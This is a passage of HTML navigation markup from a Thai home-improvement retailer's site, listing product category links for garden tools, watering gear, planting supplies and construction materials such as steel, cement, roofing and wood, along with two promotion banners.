																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT070506" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">หุ่นยนต์ตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0703" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องเล็มหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0704" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องตัดแต่งพุ่มไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0701" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เลื่อยยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0706" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องเป่าใบไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0702" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องมือพรวนดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0707" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">อุปกรณ์เสริมเครื่องมือทำสวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0708" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องย่อยกิ่งไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0709" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">เครื่องตัดหญ้าสะพายบ่า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0211" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">โดรนการเกษตรและอุปกรณ์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0209" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">โรงเรือนเพาะปลูก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0204" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์ตัดแต่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020401" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">เคียว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020402" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">กรรไกรตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">กรรไกรกระตุก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020404" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">กรรไกรแต่งกิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020405" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">ขวานและมีดตัดหญ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT020406" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตัดแต่ง">เลื่อยและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT09" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์รดน้ำต้นไม้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0904" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">สายยางรดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0903" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">สปริงเกอร์และอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0901" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">ปืนฉีดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0902" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">ข้อต่อสายยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0905" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">บัวรดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0906" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์รดน้ำต้นไม้">วาล์วการเกษตร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT02" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์ทำสวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0204" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์ตัดแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0201" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์ขุดดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0206" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์พรวนดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0208" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">ถังพ่นยา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0202" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">พลาสติกคลุมวัชพืช</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0203" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">อุปกรณ์ทำสวนอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0209" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">โรงเรือนเพาะปลูก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0210" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">ผ้าใบ ตาข่าย สแลน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0211" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ทำสวน">โดรนการเกษตรและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT01" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">วัสดุเพาะปลูกและเมล็ดพันธุ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0101" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">ปุ๋ย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0102" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">จุลินทรีย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0103" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">เมล็ดพันธุ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0104" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">สารปรับสภาพน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0105" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">วัสดุเพาะปลูก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="วัสดุเพาะปลูกและเมล็ดพันธุ์">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0412" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เครื่องย่อยเศษอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041201" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นปุ๋ยออร์แกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041202" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นดินอินทรีย์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT08" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ยาปราบศัตรูพืช</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0802" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ยาปราบศัตรูพืช">สารกำจัดแมลง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT05" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ของเล่นสนาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0502" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">สระว่ายน้ำเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0503" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">ห่วงยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0504" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">แพยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0307" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ของเล่นสนาม">แทรมโพลีน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0407" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ตู้จดหมาย</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687840" data-name="Camping & Party" ga-index="1" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687840" value="Camping & Party"/>
																</div>
																<a href="https://www.homepro.co.th/sales/CAMPING" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_out_4p03_Camping_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687841" data-name="เครื่องย่อยเศษอาหารเป็นดินอินทรีย์/ ปุ๋ย" ga-index="2" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687841" value="Food Waste Composter"/>
																</div>
																<a href="https://www.homepro.co.th/sales/gd-foodwaste" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_out_4p05_Foodwaste_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
												<span>วัสดุก่อสร้าง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/CON" data-l1="วัสดุก่อสร้าง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON10" data-l1="วัสดุก่อสร้าง">เหล็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1001" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เสาเอ็นทับหลัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1002" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">ตะแกรงรางระบายน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1003" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เหล็กเส้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1004" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เหล็กรูปพรรณ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1005" data-l1="วัสดุก่อสร้าง" data-l2="เหล็ก">เหล็กอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON12" data-l1="วัสดุก่อสร้าง">ปูน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1201" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนก่อฉาบสำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1202" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนซีเมนต์ผสม ก่อฉาบเท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1203" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนปอร์ตแลนด์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1204" data-l1="วัสดุก่อสร้าง" data-l2="ปูน">ปูนยิปซั่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON14" data-l1="วัสดุก่อสร้าง">อิฐ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1401" data-l1="วัสดุก่อสร้าง" data-l2="อิฐ">อิฐบล็อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1402" data-l1="วัสดุก่อสร้าง" data-l2="อิฐ">อิฐมวลเบา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON02" data-l1="วัสดุก่อสร้าง">แผ่นบอร์ด และ ยิปซั่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0201" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">แผ่นบอร์ดไฟเบอร์ซีเมนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0204" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">โครงคร่าว และ อุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0205" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">แผ่นทีบาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0206" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">แผ่นยิปซั่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0207" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นบอร์ด และ ยิปซั่ม">ช่องเซอร์วิส</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON06" data-l1="วัสดุก่อสร้าง">ฉนวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0602" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนใยแก้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0607" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนใยหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0603" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวน PE</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0601" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนบับเบิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0605" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">แผ่นสะท้อนความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0606" data-l1="วัสดุก่อสร้าง" data-l2="ฉนวน">ฉนวนกันเสียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON08" data-l1="วัสดุก่อสร้าง">งานหลังคา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0804" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">แผ่นโพลีคาร์บอเนต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0802" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">กันสาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0805" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">รางน้ำฝนและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0807" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ฟิวเจอร์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0808" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">แผ่นโปร่งแสง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0809" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">อุปกรณ์กระเบื้องหลังคา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0810" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ตะปูตอกสังกะสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0811" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">กระเบื้องหลังคาลอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0812" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">กระเบื้องหลังคาคอนกรีต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0813" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ครอบหลังคา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0814" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">หลังคาเมทัลชีท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0815" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">หลังคาไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0816" data-l1="วัสดุก่อสร้าง" data-l2="งานหลังคา">ลูกหมุน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON04" data-l1="วัสดุก่อสร้าง">ไม้ตกแต่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0401" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้มอบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0405" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้พื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0408" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ฝา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0407" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ระแนง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0404" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้รั้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0402" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ตกแต่งผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0409" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้บัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0403" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">เชิงชาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0406" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้ผนังบังใบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0410" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้บันได</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0411" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">ไม้อัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0412" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">แผ่นปิดมุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0413" data-l1="วัสดุก่อสร้าง" data-l2="ไม้ตกแต่ง">รั้วบังตา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON0413" data-l1="วัสดุก่อสร้าง">รั้วบังตา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON15" data-l1="วัสดุก่อสร้าง">โรงจอดรถสำเร็จรูป</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1501" data-l1="วัสดุก่อสร้าง" data-l2="โรงจอดรถสำเร็จรูป">หลังคาไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1502" data-l1="วัสดุก่อสร้าง" data-l2="โรงจอดรถสำเร็จรูป">หลังคาโพลีตัน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON01" data-l1="วัสดุก่อสร้าง">วัสดุเทพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0101" data-l1="วัสดุก่อสร้าง" data-l2="วัสดุเทพื้น">ยางมะตอย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON0102" data-l1="วัสดุก่อสร้าง" data-l2="วัสดุเทพื้น">หิน ทราย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON13" data-l1="วัสดุก่อสร้าง">แผ่นปูทางเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1301" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">แผ่นพื้นคอนกรีต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1302" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">ขอบคันหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1303" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">บล็อกปูถนน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1304" data-l1="วัสดุก่อสร้าง" data-l2="แผ่นปูทางเท้า">คอนกรีตพิมพ์ลาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/CON16" data-l1="วัสดุก่อสร้าง">นั่งร้าน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
